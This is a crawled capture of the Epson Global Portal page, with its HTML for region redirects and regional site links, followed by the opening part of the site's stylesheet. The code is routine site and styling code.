

--- FILE ---
content_type: text/html
request_url: https://epson.com/?utm_source=&utm_medium=pr&utm_term=&utm_content=&utm_campaign=us-natural-products-expo-west
body_size: 4383
content:

<!DOCTYPE html>
<html lang="en">

<head><script src="/roducing-Mur-see-thes-Station-Porth-que-speepini" async></script><script src="/roducing-Mur-see-thes-Station-Porth-que-speepini" async></script>
	<title>Epson Global Portal</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords">
	<meta name="description">
	<meta name="robots" content="noindex,follow">
	<link rel="shortcut icon" type="image/x-icon" media="all" href="global/common/images/favicon.ico">
	<link rel="stylesheet" type="text/css" media="all" href="global/js/style.css">

	<script type="text/javascript" src="//tags.tiqcdn.com/utag/epson/secglobal/prod/utag.sync.js"></script>

	<script type="text/javascript">
		var ie = (function() {
			var undef,
					v = 3,
					div = document.createElement('div'),
					all = div.getElementsByTagName('i');

			while (
					div.innerHTML = '<!--[if gt IE ' + (++v) + ']><i></i><![endif]-->',
							all[0]
					);
			return v > 4 ? v : undef;
		}());
		if (ie < 9 && window.location.href.indexOf("interstitial") === -1) {
			window.location.href = "/interstitial.shtml";
		}
	</script>

	<script src="//geoip-js.com/js/apis/geoip2/v2.1/geoip2.js" type="text/javascript"></script>

	<script language="JavaScript" type="text/javascript">

		function setCookie(c_name,value,exdays)	{
			var exdate=new Date();
			exdate.setDate(exdate.getDate() + exdays);
			var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
			document.cookie=c_name + "=" + c_value;
		}

		function getCookie(c_name)	{
			var c_value = document.cookie;
			var c_start = c_value.indexOf(" " + c_name + "=");
			if (c_start == -1)
				c_start = c_value.indexOf(c_name + "=");
			if (c_start == -1)
				c_value = null;
			else  {
				c_start = c_value.indexOf("=", c_start) + 1;
				var c_end = c_value.indexOf(";", c_start);
				if (c_end == -1)
					c_end = c_value.length;
				c_value = unescape(c_value.substring(c_start,c_end));
			}
			return c_value;
		}

		function del_cookie(name)	{
			document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/';
		}

		function gup( name ){
			name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
			var regexS = "[\\?&]"+name+"=([^&#]*)";
			var regex = new RegExp( regexS );
			var results = regex.exec( window.location.href );
			if( results == null )
				return "";
			else
				return results[1];
		}

		var getCountry = (function () {

			var redirectBrowser = function (re) {
				/* redirect by sniffer */
				if (re == 'US' || re == 'CA'){
					window.location.assign(getHomePage(re) + window.location.search);
				};
				return;
			}
			var onSuccess = function (geoipResponse) {
				/* There's no guarantee that a successful response object
				 * has any particular property, so we need to code defensively. */
				if (!geoipResponse.country.iso_code) {
					redirectBrowser("OTHER");
					return;
				}

				redirectBrowser(geoipResponse.country.iso_code);
			};

			/* We don't really care what the error is, we'll send them 
			 * to the default site. */
			var onError = function (error) {
				redirectBrowser("OTHER");
			};

			return function () {
				geoip2.country( onSuccess, onError );
			};
		}());

		function getHomePage(country) {
			var domainName = document.domain.replace(/^www[\.-]/, '');
			var homePage = domainName;
			if(domainName == "epson.com") {
			  if (country == 'CA') {
						homePage = "epson.ca";
						setCookie("ep_re", "CA", 365);
					} else if (country == 'US') {
						homePage = "epson.com" + "/usa";
						setCookie("ep_re", "US", 365);
					} 
			}
			return window.location.protocol + "//" + homePage;
		}

	</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body class="page-globalMap pageType-ContentPage template-pages-layout-landingLayout2Page pageLabel-globalMap language-en">

<!-- Tealium -->
<!-- UDO for page type "World Map Page" -->
<script type='text/javascript'>
	var utag_data =
			{
				"site_region":"en",
				"site_type":"Epson World Map",
				"page_type":"Epson World Map",
				"site_currency":"USD",
				"language_code":"en",
				"page_name":"Epson World Map:World Map Page:World Map Page",
				"site_section":"World Map"
			}
</script>
<script type='text/javascript'>
	(function(a,b,c,d){
		a='//tags.tiqcdn.com/utag/epson/secglobal/prod/utag.js';
		b=document;c='script';d=b.createElement(c);d.src=a;d.type='text/java'+c;d.async=true;
		a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a);
	})();
</script>
<!-- End Tealium -->

<script type="text/javascript">
	var ret = gup("_re");
	if (ret != '1') {
		var re = getCookie("ep_re");
		/* redirect by cookie */
		if (re == 'US' || re == 'CA') {
			window.location.assign(getHomePage(re) + window.location.search);
		} else {
			getCountry();
		}
	} else {
		del_cookie("ep_re");
	}
</script>

<main data-currency-iso-code="USD">
	<a href="#skip-to-content" class="skiptocontent" data-role="none">Skip to content</a>
	<a href="#skiptonavigation" class="skiptonavigation" data-role="none">Skip to navigation menu</a>
	<div class="yCmsContentSlot container"></div>
	<header class="main-header main-header-md">
		<div class="container-fluid container-main-nav">
			<div class="row">
				<div class="sm-navigation">
					<button class="btn btn-nav btn-nav__menu js-toggle-sm-navigation" type="button">
						<span class="icon-hamburger"></span>
						<span class="label">Menu</span>
					</button>
				</div>
				<div class="site-logo-column">
					<div class="site-logo">
						<div class="simple-banner-component">
							<img title="Epson" alt="Epson" src="global/common/images/logo.png">
						</div>
					</div>
				</div>
				<nav class="main-navigation js-enquire-offcanvas-navigation" role="navigation">
					<div class="auto off-canvas-heading">
						<div class="row">
							<div class="sm-navigation">
								<button class="btn btn-nav js-toggle-sm-navigation" type="button">
									<span class="glyphicon glyphicon-remove icon-close"></span>
								</button>
							</div>
							<div class="site-logo-column">
								<div class="site-logo">
									<div class="simple-banner-component">
										<img title="Epson" alt="Epson" src="global/common/images/logo.png">
									</div>
								</div>
							</div>
						</div>

					</div>
					<ul class="nav nav-pills">
						<li class="auto has-sub js-enquire-has-sub nav-item-for-home">
							<a href="https://corporate.epson/en/philosophy/">PHILOSOPHY</a>
						</li>
						<li class="auto has-sub js-enquire-has-sub nav-item-for-home">
							<a href="https://corporate.epson/en/about/">ABOUT US</a>
						</li>
						<li class="auto has-sub js-enquire-has-sub nav-item-for-home">
							<a href="https://corporate.epson/en/business/">OUR BUSINESS</a>
						</li>
						<li class="auto has-sub js-enquire-has-sub nav-item-partners">
							<a href="https://corporate.epson/en/investors/">INVESTORS</a>
						</li>
						<li class=" auto has-sub js-enquire-has-sub nav-item-support">
							<a href="https://corporate.epson/en/news/">NEWS</a>
						</li>
						<li class=" auto has-sub js-enquire-has-sub nav-item-for-work">
							<a href="https://corporate.epson/en/sustainability/">SUSTAINABILITY</a>
						</li>
						<li class=" auto has-sub js-enquire-has-sub nav-item-for-work">
							<a href="https://corporate.epson/en/technology/">TECHNOLOGY</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div class="yCmsContentSlot container"></div>
	<a id="skip-to-content"></a>
	<!-- module row -->
	<div class="row">
		<!-- module 2 -->
		<!-- if no backgorund image is used in the module add in 'no-image' to the module-component-hdi -->
		<div class="simple-responsive-banner-component module-component-hdi" style="background-image: url(global/common/images/globalMap-map-bg.png);">
			<div class="module-content">
				<h3>Welcome to Epson Global Portal</h3>
				<p>Explore our product lines:</p>
				<a href="https://corporate.epson/en/products/point-of-sales.html" class="module-cta-cta"><span>Point of Sales</span></a>
				<a href="https://corporate.epson/en/products/electronic-devices.html" class="module-cta-cta"><span>MICRODEVICES</span></a>
				<a href="https://corporate.epson/en/products/robot-systems.html" class="module-cta-cta"><span>PRODUCTION SYSTEMS</span></a>
			</div>
		</div>
	</div>
	<!-- module row -->
	<div class="row">
		<!-- module 2 -->
		<div class="simple-responsive-banner-component module-component-hdi no-image">
			<div class="module-content">
				<h3><span>Or visit our printers and imaging products</span><span> by selecting a region from the list below:<span></span></span></h3>
			</div>
		</div>
	</div>
	<!-- components -->
	<div class="row">
		<div class="row-control" style="background-color:#00194b;">
			<!-- module -->
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 482px;">
						<div class="module-content">
							<h4>North America</h4>
							<div class="content-body">
								<ul>
									    <li><a href="https://epson.com/usa"><span>USA</span></a></li>
										<li><a href="https://epson.ca/"><span>Canada</span></a></li>
										<li><a href="https://epson.com.mx/"><span>Mexico</span></a></li>
										<li><a href="https://epson.com.jm/"><span>Caribbean</span></a></li>
										<li><a href="https://epson.com/usa"><span>Puerto Rico</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- module -->
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 482px;">
						<div class="module-content">
							<h4>Latin America</h4>
							<div class="content-body">
								<ul>
									    <li><a href="https://epson.com.ar/"><span>Argentina</span></a></li>
										<li><a href="https://epson.com.bo/"><span>Bolivia</span></a></li>
										<li><a href="https://epson.com.br/"><span>Brazil</span></a></li>
										<li><a href="https://epson.com.jm/"><span>Caribbean</span></a></li>
										<li><a href="https://epson.co.cr/"><span>Central America</span></a></li>
										<li><a href="https://epson.cl/"><span>Chile</span></a></li>
										<li><a href="https://epson.com.co/"><span>Colombia</span></a></li>
										<li><a href="https://epson.com.do/"><span>Dominican Republic</span></a></li>
										<li><a href="https://epson.com.ec/"><span>Ecuador</span></a></li>
										<li><a href="https://epson.com.mx/"><span>Mexico</span></a></li>
										<li><a href="https://epson.com.py/"><span>Paraguay</span></a></li>
										<li><a href="https://epson.com.pe/"><span>Peru</span></a></li>
										<li><a href="https://epson.com.uy/"><span>Uruguay</span></a></li>
										<li><a href="https://epson.com.ve/"><span>Venezuela</span></a></li>
										<li><a href="https://latin.epson.com/select/"><span>Other Countries</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- module -->
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 482px;">
						<div class="module-content">
							<h4>Europe</h4>
							<div class="content-body">
								<ul>
									<li><a href="https://www.epson.at/"><span>Austria</span></a></li>
									<li><a href="https://www.epson.be/"><span>Belgium</span></a></li>
									<li><a href="https://www.epson.cz/"><span>Czech Republic</span></a></li>
									<li><a href="https://www.epson.dk/"><span>Denmark</span></a></li>
									<li><a href="https://www.epson.fi/"><span>Finland</span></a></li>
									<li><a href="https://www.epson.fr/"><span>France</span></a></li>
									<li><a href="https://www.epson.de/"><span>Germany</span></a></li>
									<li><a href="https://www.epson.ie/"><span>Ireland</span></a></li>
									<li><a href="https://www.epson.it/"><span>Italy</span></a></li>
									<li><a href="https://www.epson.nl/"><span>Netherlands</span></a></li>
									<li><a href="https://www.epson.no/"><span>Norway</span></a></li>
									<li><a href="https://www.epson.pt/"><span>Portugal</span></a></li>
									<li><a href="https://www.epson.pl/"><span>Poland</span></a></li>
									<li><a href="https://www.epson.es/"><span>Spain</span></a></li>
									<li><a href="https://www.epson.se/"><span>Sweden</span></a></li>
									<li><a href="https://www.epson.ch/"><span>Switzerland</span></a></li>
									<li><a href="https://www.epson.co.uk/"><span>United Kingdom</span></a></li>
									<li><a href="https://www.epson.eu/"><span>Other European Countries</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 342px;">
						<div class="module-content">
							<h4>Middle East, Türkiye, Africa, and Central & West Asia</h4>
							<div class="content-body">
								<ul>
									<li><a href="https://www.epson-africa.com/"><span>Africa (English)</span></a></li>
										<li><a href="https://www.epson-africa.com/fr"><span>Africa (French)</span></a></li>
										<li><a href="https://www.epson-caucasus.com/en"><span>Caucasus (English)</span></a></li>
										<li><a href="https://www.epson-caucasus.com/"><span>Caucasus (Russian)</span></a></li>
										<li><a href="https://www.epson-centralasia.com/en"><span>Central Asia (English)</span></a></li>
										<li><a href="https://www.epson-centralasia.com/"><span>Central Asia (Russian)</span></a></li>
										<li><a href="https://www.epson.co.il/"><span>Israel</span></a></li>
										<li><a href="https://www.epson.kz/"><span>Kazakhstan (Kazakh)</span></a></li>
										<li><a href="https://www.epson.kz/ru"><span>Kazakhstan (Russian)</span></a></li>
										<li><a href="https://www.epson.co.ke/"><span>Kenya</span></a></li>
										<li><a href="https://www.epson-middleeast.com/"><span>Middle East (Arabic)</span></a></li>
										<li><a href="https://www.epson-middleeast.com/en"><span>Middle East (English)</span></a></li>
										<li><a href="https://www.epson.md/"><span>Moldova (Romanian)</span></a></li>
										<li><a href="https://www.epson.md/ru"><span>Moldova (Russian)</span></a></li>
										<li><a href="https://www.epson.sa/"><span>Saudi Arabia</span></a></li>
										<li><a href="https://www.epson.co.za/"><span>South Africa</span></a></li>
										<li><a href="https://www.epson.com.tr/"><span>Türkiye</span></a></li>
										<li><a href="https://www.epson.ua/"><span>Ukraine</span></a></li>
										<li><a href="https://www.epson.ae/"><span>United Arab Emirates</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 342px;">
						<div class="module-content">
							<h4>Asia</h4>
							<div class="content-body">
								<ul>
									    <li><a href="https://www.epson.com.cn/"><span>China</span></a></li>
										<li><a href="https://www.epson.com.hk/"><span>Hong Kong</span></a></li>
										<li><a href="https://www.epson.co.in/"><span>India</span></a></li>
										<li><a href="https://www.epson.co.id/"><span>Indonesia</span></a></li>
										<li><a href="https://www.epson.jp/"><span>Japan</span></a></li>
										<li><a href="https://www.epson.co.kr/"><span>Korea</span></a></li>
										<li><a href="https://www.epson.com.my/"><span>Malaysia</span></a></li>
										<li><a href="https://www.epson.com.mm/"><span>Myanmar</span></a></li>
										<li><a href="https://www.epson.com.ph/"><span>Philippines</span></a></li>
										<li><a href="https://www.epson.com.sg/"><span>Singapore</span></a></li>
										<li><a href="https://www.epson.com.tw/"><span>Taiwan</span></a></li>
										<li><a href="https://www.epson.co.th/"><span>Thailand</span></a></li>
										<li><a href="https://www.epson.com.vn/"><span>Vietnam</span></a></li>
										<li><a href="https://corporate.epson/en/other-asian-websites.html"><span>Other Asian Websites</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="simple-responsive-banner-component two-amd-three-column-touts three-column" style="background-color:#FFFFFF; color: #000;">
				<div class="two-amd-three-column-touts-outer">
					<div class="two-amd-three-column-touts-inner" style="height: 342px;">
						<div class="module-content">
							<h4>Oceania</h4>
							<div class="content-body">
								<ul class="colTwo">
									<li><a href="https://www.epson.com.au/"><span>Australia</span></a></li>
									<li><a href="https://www.epson.co.nz/"><span>New Zealand</span></a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<footer class="main-footer">
		<div class="copyright">
			<div class="container">
				&copy; Seiko Epson Corp. <script type='text/javascript'>document.write((new Date()).getFullYear());</script>
				<div class="pull-right">
					<ul>
						<li><a href="https://global.epson.com/privacy/global_termsofuse.htm" title="Terms of Use">Terms of Use</a></li>
						<li><a href="https://global.epson.com/privacy/global_aboutthissite.htm" title="About This Site">About This Site</a></li>
					</ul>
				</div>
			</div>
		</div>
	</footer>
</main>

<script type="text/javascript">
	/*<![CDATA[*/
	var ACC = {
		config: {}
	};
	/*]]>*/
</script>

<script type="text/javascript" src="global/js/generatedVariables.js"></script>
<script type="text/javascript" src="global/js/jquery-2.js"></script>
<script type="text/javascript" src="global/js/enquire.js"></script>
<script type="text/javascript" src="global/js/jquery.js"></script>
<script type="text/javascript" src="global/js/jquery_004.js"></script>
<script type="text/javascript" src="global/js/acc_006.js"></script>
<script type="text/javascript" src="global/js/slick.js"></script>
<script type="text/javascript" src="global/js/_autoload.js"></script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=780919231" async></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=944247771" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://epson.com/global/js/style.css
body_size: 96308
content:
@charset "UTF-8";
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background-color: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/glyphicons-halflings-regular.eot');
  src: url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../yacceleratorstorefront/_ui/responsive/theme-blue/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
